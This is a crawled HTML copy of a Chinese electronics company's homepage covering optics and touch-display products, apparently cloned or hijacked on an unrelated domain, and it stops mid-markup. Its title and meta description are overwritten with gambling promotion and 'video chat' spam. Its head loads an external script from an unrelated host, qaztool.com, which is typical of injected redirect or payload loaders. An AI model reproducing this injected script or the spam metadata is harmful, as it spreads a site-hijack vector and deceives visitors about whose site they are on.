

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.harry2g.com/?111/0013183670.html
body_size: 15032
content:
<!DOCTYPE html>

<!--由中企动力科技股份有限公司南昌分公司技术部设计制作<br>如果您有任何意见或建议请电邮dm-nanchang@300.cn -->
<html>
<head>
<meta charset="utf-8"/>
<title>ab体育平台（中国）集团</title>
<meta content="ab体育平台（中国）集团," name="keywords"/>
<meta content="ab体育平台（中国）集团（以下简称ab体育平台（中国）集团）正式成立于2003年3月，经过十八年的市场淬炼，如今ab体育平台（中国）集团发展成为一个集投资、机械、材料、农业、贸易、置业为一体的多元化、现代化的集团企业。ab体育平台（中国）集团官网还有专门的视屏直播间,美女视屏聊天交友,尽在ab体育平台（中国）集团娱乐。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/2/d/ky5.js" type="text/javascript"></script>
<meta content="width=1440" name="viewport"/>
<link href="//static202.yun300.cn/public/css/cecc/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/site_impt_r.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/page_impt_home.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="/I9WaWVulSF/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta content="width=1440" name="viewport"/>
<meta content="no-transform" http-equiv="Cache-Control"/>
<script type="text/javascript">
    window.siteIsPc=true;
    window.foreignList= [];
    window.tenant = {"cdnFlag":"2","createTime":null,"domain":"www.lcetron.com","domainInfo":null,"foreign":true,"id":222348,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"global_site_advanced","tenantCode":"100001_2012165206","unittype":"100001","verify":"02d8af5fee7525d98be662b73272bacd","mverify":""};
    window.commonShortUrl = ("http://www.ceurl.cn" == "") ? "" : "http://www.ceurl.cn" + "/";
    window.upgradeVersion="63da0971e2ee66c0ef1b5ee4e994e388";
    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "100001_2012165206";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype=window.tenant.unittype ;
    window.globalObj={};
    window.globalObj.isOpenSSL = false;
    
    if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){  
        window.intelligetJump={"identification":"true"};//智能跳转
    }
    if(unittype == '100001'){
        window.getMultilingual={"website":"{\"en\":\"en.lcetron.com\",\"zh_CN\":\"www.lcetron.com\"}","switcher":"off"};//多语言和获取网站url对象
    }

    try{
        var setDomain = window.location.hostname.replace("http://", "").replace("https://", "");
        if (setDomain.match(/[a-z]+/) != null) {
            var domainArr = setDomain.split(".");
            var preDomain=domainArr[domainArr.length - 2] + "."
                + domainArr[domainArr.length - 1];
            if(/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)){
                preDomain=domainArr[domainArr.length - 3]+"."+domainArr[domainArr.length - 2] + "."
                    + domainArr[domainArr.length - 1];
            }
            document.domain = preDomain;
        }
    }catch(e){
        console.log(e);
    }

</script>
<script src="//static202.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,libs.min.js?v=63da0971e2ee66c0ef1b5ee4e994e388&amp;tenantId=222348&amp;viewType=1" type="text/javascript"></script>
<script>
    $(function(){
        // 灰色主题
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            // 飘窗
            require(['/public/cjgj/common.js'], function(){})
        }
    });
    if(!(window.tenant.unittype=='100084'||window.tenant.unittype=='100009')&&isFrontEnv()&&!window.noAuth){
        var qxurl = location.href.replace(location.origin,'')
        if(qxurl != '/') {
            $.ajax({
                url:'/comp/authtion.do',
                method:'get',
                data:{
                    url:qxurl
                },
                success:function(res){
                    if(res.status == 300 && res.data!=''){
                        window.location.href=res.data
                    }
                },
                error:function(err){
                    console.log(err);
                }
            }); 
        }
    }
</script><meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta content="pc,mobile" name="applicable-device"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
</head>
<body data-layout="flow" data-pageid="c78085ca-3197-4d82-baec-e044c1e8197b">
<div class="main pagebox"><div class="w_grid-000" id="w_grid-1573265965535"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573265965535-0"><div class="w_grid-000" id="w_grid-1573267825829"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573267825829-0"><div class="w_grid-000" id="w_grid-1603877143051"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143051-0"><div class="w_grid-003" id="w_grid-1603877143057"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143057-0"><div class="w_grid-000" id="w_grid-1603877143062"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143062-0"><div class="w_fimg-000" id="w_fimg-1603877143074"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="/" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt=" 联创电子" height="100%" src="//img202.yun300.cn/img/bai0830.png?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="联创电子" width="100%"/> </div> </a> </div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1603877143057-1"><div class="w_grid-000" id="w_grid-1603877143066"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143066-0"><div class="c_portalResnav_main-01001" id="c_portalResnav_main-16148511498295298"> <!-- 导航 -->
<header class="header">
<div class="container clearfix">
<div class="nav">
<ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
<li class="dropdown">
<a class="navNameLink" href="/" target="_self">ab体育平台（中国）集团,</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">ab体育平台（中国）集团,</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">公司简介</a>
<a class="navNameLink" href="/I9WaWVulSF/fzlc.html" target="_self">发展历程</a>
<a class="navNameLink" href="/I9WaWVulSF/jscx.html" target="_self">技术创新</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/81.html" target="_blank">企业宣传片</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/65.html" target="_blank">社会责任</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/products_list1.html" target="_self">产品介绍</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/product/39/" target="_self">光学产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/42/" target="_self">触显产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/59/" target="_self">应用终端产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/65/" target="_self">产品应用展示</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/tzzgx.html" target="_self">投资者关系</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/news/2/" target="_self">新闻资讯</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">加入我们</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">招贤纳士</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/39.html" target="_self">员工福利</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/intro/40.html" target="_self">全球产业布局</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="http://en.lcetron.com/" target="_blank">EN</a>
<div class="dropdown_menu">
<a class="navNameLink" href="http://jp.lcetron.com:8110/" target="_blank">JP</a>
</div>
</li>
</ul>
<!--div class="nav-tel">
    <div class="tel-con">
        <div class="tel-ico"> <i class="iconfont">&#xe628;</i></div>
        <a href="/" class="tel-text">EN</a>
    </div>
</div-->
</div>
<a href="javascript:void(0)" id="navToggle">
<span></span>
</a>
</div>
</header>
<!--移动端的导航-->
<div class="m_nav">
<div class="top clearfix">
<i class="iconfont closed"></i>
</div>
<ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
<li class="dropdown">
<a class="navNameLink" href="/" target="_self">ab体育平台（中国）集团,</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">ab体育平台（中国）集团,</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">公司简介</a>
<a class="navNameLink" href="/I9WaWVulSF/fzlc.html" target="_self">发展历程</a>
<a class="navNameLink" href="/I9WaWVulSF/jscx.html" target="_self">技术创新</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/81.html" target="_blank">企业宣传片</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/65.html" target="_blank">社会责任</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/products_list1.html" target="_self">产品介绍</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/product/39/" target="_self">光学产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/42/" target="_self">触显产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/59/" target="_self">应用终端产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/65/" target="_self">产品应用展示</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/tzzgx.html" target="_self">投资者关系</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/news/2/" target="_self">新闻资讯</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">加入我们</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">招贤纳士</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/39.html" target="_self">员工福利</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/intro/40.html" target="_self">全球产业布局</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="http://en.lcetron.com/" target="_blank">EN</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="http://jp.lcetron.com:8110/" target="_blank">JP</a>
</div>
</li>
</ul>
</div>
<script>
	$("div[id^='c_portalResnav_main']").attr("loaded", "true");
	$(function () {
		//超过一定高度导航添加类名
		var nav = $("header"); //得到导航对象  
		var win = $(window); //得到窗口对象  
		var sc = $(document); //得到document文档对象。  
		win.scroll(function () {
			if (sc.scrollTop() >= 100) {
				nav.addClass("on");
			} else {
				nav.removeClass("on");
			}
		})

		//移动端展开nav
		$('#navToggle').on('click', function () {
			$('.m_nav').addClass('open');
		})
		//关闭nav
		$('.m_nav .top .closed').on('click', function () {
			$('.m_nav').removeClass('open');
		})

		//二级导航  移动端
		$(".m_nav .ul li").click(function () {

			$(this).children("div.dropdown_menu").slideToggle('slow').end().find('.jt').toggleClass(
				'jtRote');
			$(this).siblings('li').children('.dropdown_menu').slideUp('slow').end().find('.jt')
				.removeClass('jtRote');
		});

	})
</script>
<input class="nav_main_navId" type="hidden" value="&amp;navId=1&amp;compId=portalResnav_main-16148511498295298"/>
</div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1603877143057-2"><div class="w_grid-001" id="w_grid-1603877143070"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143070-0"><div class="c_portalResSearch_total-02001" id="c_portalResSearch_total-16038771435896255">
<div class="dialog">
<div class="diaBtn">
<svg class="icon" height="24" p-id="9837" t="1602919003135" version="1.1" viewbox="0 0 1024 1024" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M951.9 904.8l-152-162.5c61.8-74 95.6-167.4 95.5-263.9 0-228.3-186-414.1-414.5-414.1S66.5 250 66.5 478.4c0 228.4 186 414.1 414.5 414.1 59.2 0.1 117.8-12.6 171.7-37.1 16-7.3 23-26.2 15.7-42.2-7.3-16-26.2-23-42.2-15.7-108.5 49.2-234.6 40-334.8-24.5-100.2-64.5-160.9-175.4-161-294.6 0.3-193.5 157.2-350.2 350.7-350.3 193.4 0 350.8 157.2 350.8 350.3 0.1 90.5-34.9 177.5-97.8 242.6-12.2 12.7-11.8 32.8 0.9 45 1 1 2.2 1.3 3.3 2 0.9 1.3 1.3 2.7 2.5 4l164.9 176.3c12 12.8 32.1 13.5 45 1.5 12.6-12 13.2-32.2 1.2-45z m0 0" p-id="9838"></path></svg>
</div>
<div class="lay hiden">
<div class="e_box p_contentBox">
<!-- 移动端搜索 -->
<div class="e_box searchtxt">
                  搜索
              </div>
<!-- PC端搜索 -->
<div class="e_box p_headbox">
<!-- 搜索框 -->
<div class="e_box p_searchBox">
<div class="e_input p_input">
<i class="iconfont p_icon forward"></i>
<input class="InputText" id="search_keyword" name="search_keyword" placeholder="请输入搜索内容" type="text" value=""/>
<i class="iconfont last"></i>
</div>
</div>
<div class="btnBox">
<!-- 确认 -->
<div class="e_btn p_searchBtn">
<div class="font"><i class="iconfont"></i></div>
</div>
</div>
</div>
<!-- 取消 -->
<div class="closse"><i class="iconfont"></i></div>
</div>
</div>
</div>
<script>
      $('.diaBtn').on('click', function () {
          $(this).siblings('.lay').removeClass('hiden');
      });
      $('.p_searchBtn').on('click', function () {
          $(this).parents('.lay').addClass('hiden');
      });
      $('.closse').on('click', function () {
          $(this).parents('.lay').addClass('hiden');
      });
  </script>
<script>
    $(window).scroll(function(){
         if($(window).scrollTop()>0){
           $('#w_grid-1603877143051').addClass('active')
            $('#w_fimg-1603877143074').addClass('active')
            $('.tNav').addClass('active')
            $('.dialog').addClass('active')
            $('.vip_log').addClass('active')
            $('.lv_lan').addClass('active')
        }else{
            $('#w_grid-1603877143051').removeClass('active')
            $('#w_fimg-1603877143074').removeClass('active')
            $('.tNav').removeClass('active')
            $('.dialog').removeClass('active')
            $('.vip_log').removeClass('active')
            $('.lv_lan').removeClass('active')
            
      }
    })
    //触控吸顶
    $('#w_grid-1603877143051').mouseenter(function(){
            $('#w_grid-1603877143051').addClass('active')
            $('#w_fimg-1603877143074').addClass('active')
            $('.tNav').addClass('active')
            $('.dialog').addClass('active')
            $('.vip_log').addClass('active')
            $('.lv_lan').addClass('active')
    }).mouseleave(function(){
        if($(window).scrollTop()==0){
            $('#w_grid-1603877143051').removeClass('active')
            $('#w_fimg-1603877143074').removeClass('active')
            $('.tNav').removeClass('active')
            $('.dialog').removeClass('active')
            $('.vip_log').removeClass('active')
            $('.lv_lan').removeClass('active')
        }
    });
  

</script>
<script>
setInterval(function(){
  if($("#w_grid-1603877143051").hasClass("active")){
    /*$("#w_fimg-1603877143074 img").attr('src','/img/hcl_logo_cai.png');*/
     $("#w_fimg-1603877143074 img").attr('src','/img/0830.png');
  }
  else{
    /* $("#w_fimg-1603877143074 img").attr('src','/img/hcl_logo_bai.png');*/
    $("#w_fimg-1603877143074 img").attr('src','/img/bai0830.png');
    
  }
});
</script>
<script type="text/javascript">
	$comp({
		url:'/result.html',
		target:'_self',
		appData:[{"isdef":true,"name":"product","categoryList":[{"id":5,"useViewType":false,"parentId":0,"categoryName":"产品介绍","categoryType":"0","proCount":0,"leafs":[{"id":9,"useViewType":false,"parentId":5,"categoryName":"光学产业","categoryType":"0","proCount":0,"leafs":[{"id":39,"useViewType":false,"parentId":9,"categoryName":"车载产品","categoryType":"0","proCount":0,"leaf":false},{"id":38,"useViewType":false,"parentId":9,"categoryName":"高清广角镜头及影像模组","categoryType":"0","proCount":0,"leaf":false},{"id":40,"useViewType":false,"parentId":9,"categoryName":"手机镜头及影像模组","categoryType":"0","proCount":0,"leaf":false},{"id":41,"useViewType":false,"parentId":9,"categoryName":"ARVR","categoryType":"0","proCount":0,"leaf":false},{"id":64,"useViewType":false,"parentId":9,"categoryName":"微纳产品","categoryType":"0","proCount":0,"leaf":false},{"id":37,"useViewType":false,"parentId":9,"categoryName":"光学部品","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":11,"useViewType":false,"parentId":5,"categoryName":"触显产业","categoryType":"0","proCount":0,"leafs":[{"id":42,"useViewType":false,"parentId":11,"categoryName":"触摸屏","categoryType":"0","proCount":0,"leaf":false},{"id":53,"useViewType":false,"parentId":11,"categoryName":"显示模组","categoryType":"0","proCount":0,"leaf":false},{"id":62,"useViewType":false,"parentId":11,"categoryName":"平板触控显示一体化模组","categoryType":"0","proCount":0,"leaf":false},{"id":63,"useViewType":false,"parentId":11,"categoryName":"小尺寸触控显示一体化模组","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":59,"useViewType":false,"parentId":5,"categoryName":"应用终端产业","categoryType":"0","proCount":0,"leafs":[{"id":60,"useViewType":false,"parentId":59,"categoryName":"应用终端产业","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":54,"useViewType":false,"parentId":5,"categoryName":"测试","categoryType":"0","proCount":0,"leaf":false},{"id":65,"useViewType":false,"parentId":5,"categoryName":"产品应用展示","categoryType":"0","proCount":0,"leafs":[{"id":66,"useViewType":false,"parentId":65,"categoryName":"产品应用展示","categoryType":"0","proCount":0,"leaf":false}],"leaf":false}],"leaf":false},{"id":49,"useViewType":false,"parentId":0,"categoryName":"产品分类","categoryType":"0","proCount":0,"leafs":[{"id":52,"useViewType":false,"parentId":49,"categoryName":"对外投资产业","categoryType":"0","proCount":0,"leaf":false}],"leaf":false}],"id":1,"value":"product"},{"isdef":false,"name":"course","categoryList":[],"id":2,"value":"course"},{"isdef":false,"name":"teacher","categoryList":[],"id":3,"value":"teacher"},{"isdef":false,"name":"companyfile","categoryList":[{"id":1,"appId":24,"useViewType":false,"name":"投资者关系","newOpen":true,"mobileNewOpen":true,"createDate":"2021-04-02 15:14:52","type":1,"showFlag":true,"mobileShowFlag":true,"showOrder":1,"hasInfoCount":25},{"id":2,"appId":24,"useViewType":false,"name":"测试E-wasteManagement","newOpen":true,"mobileNewOpen":true,"createDate":"2022-08-24 11:22:15","type":1,"showFlag":true,"mobileShowFlag":true,"showOrder":2,"hasInfoCount":0}],"id":4,"value":"companyfile"}],
		id : "portalResSearch_total-16038771435896255",
		lib : [ "js/portalSearch/portalResSearch_total-02"],
      	totalSite:"全站",
		product:"商品",
		info:"资讯",
		companyfile:"下载",
		recruit:"招聘",
		productMachine:"机械",
		productParts:"配件",
		course:"课程",
		teacher:"教师",
		atlas:"企业图册"
	});
	
</script>
</div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1573265972119"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573265972119-0"><div class="w_grid-000" id="w_grid-1604033693690"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1604033693690-0"><div class="c_portalResEbizads_banner-01001001" id="c_portalResEbizads_banner-16142462751285309">
<!-- banner 大盒子开始 -->
<div class="bannerBox">
<div class="swiper-container portalResEbizads_banner-16142462751285309_swiperContainer">
<div class="swiper-wrapper">
<!-- 单个 盒子循环开始 -->
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="03" class="bannerPic" src="//img202.yun300.cn/repository/image/709db24f-ba6e-4734-8ab8-5f07c2cd6556.jpg?tenantId=222348&amp;viewType=1"/>
</div>
<div class="picS" data-ename="手机Banner图">
<img alt="03" class="img100 m-banner-img lazy-img" src="/repository/image/709db24f-ba6e-4734-8ab8-5f07c2cd6556.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="02" class="bannerPic" src="//img202.yun300.cn/repository/image/cDEb_feNT7SEGMxffgW8tA.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="02" class="img100 m-banner-img lazy-img" src="/repository/image/cDEb_feNT7SEGMxffgW8tA.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="01" class="bannerPic" src="//img202.yun300.cn/repository/image/52cc6607-9e65-4e0f-b647-416261886d94.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="01" class="img100 m-banner-img lazy-img" src="/repository/image/52cc6607-9e65-4e0f-b647-416261886d94.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="05" class="bannerPic" src="//img202.yun300.cn/repository/image/IzTSmgdcRame6PcLwIPNAw.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="05" class="img100 m-banner-img lazy-img" src="/repository/image/IzTSmgdcRame6PcLwIPNAw.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<!-- 单个 盒子循环结束 -->
</div>
<!-- banner 按钮开始 -->
<div class="bannerBtn">
<div class="swiper-button-prev">
<i class="iconfont"></i>
</div>
<div class="swiper-button-next">
<i class="iconfont"></i>
</div>
</div>
<!-- banner 按钮结束 -->
</div>
</div>
<!-- banner 大盒子结束 -->
<script>
    $("div[id^='c_portalResEbizads_banner']").attr("loaded", "true");
    require(['swiper'], function () {
        var mySwiper = new Swiper('.portalResEbizads_banner-16142462751285309_swiperContainer', {
            //可选选项，自动滑动
            autoplay: 2000,
            //操作后继续轮播
            autoplayDisableOnInteraction: false,
            // 循环播放
            loop: false,
            // 滑出效果
            //effect: 'fade',
            // 前按钮
            prevButton: '#c_portalResEbizads_banner-16142462751285309 .swiper-button-prev',
            // 后按钮
            nextButton: '#c_portalResEbizads_banner-16142462751285309 .swiper-button-next',
            // slid开始滑动到结束的时间
            speed: 1200,
            // 视差效果
            parallax: true,
        })
    });

</script>
<input class="requsetParam" type="hidden" value="">
</input></div><div class="w_grid-000" id="w_grid-1614322334626"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334626-0"><div class="w_grid-000" id="w_grid-1614322334633"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334633-0"><div class="w_grid-000" id="w_grid-1614322334650"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334650-0"><div class="w_grid-000" id="w_grid-1614322334670"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334670-0"><div class="reset_style" id="w_common_text-1614322334686"><div>
<p><strong><a href="/I9WaWVulSF/product/37/"><span style="color:#000000"><span style="font-size:22px"><span style="font-family:微软雅黑">光学产业</span></span></span></a></strong></p>
</div>
</div><div class="reset_style" id="w_common_text-1614322334689"><div><p><a href="/I9WaWVulSF/product/37/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">OPTICAL INDUSTRY</span></span></span></a></p>
</div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614322334676"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334676-0"><div class="reset_style" id="w_common_text-1614322334692"><div><p><span style="font-size:16px"><span style="font-family:微软雅黑"><a href="/I9WaWVulSF/product/37/"><span style="line-height:1.8"><span style="color:#808080">采用特殊钢材，经过精加工、纳米超精加工形成亚微米级形状精度、纳米级表面粗糙度的光学精密模具。</span></span></a></span></span></p>
</div></div></div> </div> </div></div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1614322334660"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/gxcy.html?productCateId=37" target="_self" title="查看更多+"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多+</div> </div> </a> </div></div><div class="w_fline-001" id="w_fline-1614322334666"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614322334626-1"><div class="w_grid-000" id="w_grid-1614322334638"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334638-0"><div class="w_grid-000" id="w_grid-1614322334694"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334694-0"><div class="w_grid-000" id="w_grid-1614322334713"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334713-0"><div class="reset_style" id="w_common_text-1614322334729"><div>
<div>
<p><strong><a href="/I9WaWVulSF/product/42/"><span style="color:#000000"><span style="font-size:22px"><span style="font-family:微软雅黑">触显产业</span></span></span></a></strong></p>
</div>
</div>
</div><div class="reset_style" id="w_common_text-1614322334732"><div>
<p><a href="/I9WaWVulSF/product/42/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">TOUCH INDUSTRY</span></span></span></a></p>
</div>
</div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614322334718"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334718-0"><div class="reset_style" id="w_common_text-1614322334734"><div><p><a href="/I9WaWVulSF/product/42/"><span style="font-family:微软雅黑"><span style="color:#808080"><span style="line-height:1.8"><span style="font-size:14px">联创电子拥有从Sensor、IC、盖板、触摸屏、显示屏到触控显示一体化产品的垂直一体化产业链，可快速、低成本地满足客户...</span></span></span></span></a></p>
</div></div></div> </div> </div></div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1614322334704"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/gxcy1.html?productCateId=42" target="_self" title="查看更多+"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多+</div> </div> </a> </div></div><div class="w_fline-001" id="w_fline-1614322334709"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1614322334626-2"><div class="w_grid-000" id="w_grid-1614322334645"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334645-0"><div class="w_grid-000" id="w_grid-1614322334737"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334737-0"><div class="w_grid-000" id="w_grid-1614322334756"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334756-0"><div class="reset_style" id="w_common_text-1614322334772"><div>
<p><strong><a href="/I9WaWVulSF/product/59/"><span style="color:#000000"><span style="font-size:22px">应用终端产业</span></span></a></strong></p>
</div>
</div><div class="reset_style" id="w_common_text-1614322334775"><div><div>
<p><a href="/I9WaWVulSF/product/59/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">APPLICATION TERMINAL LNDUSTRY</span></span></span></a></p>
</div>
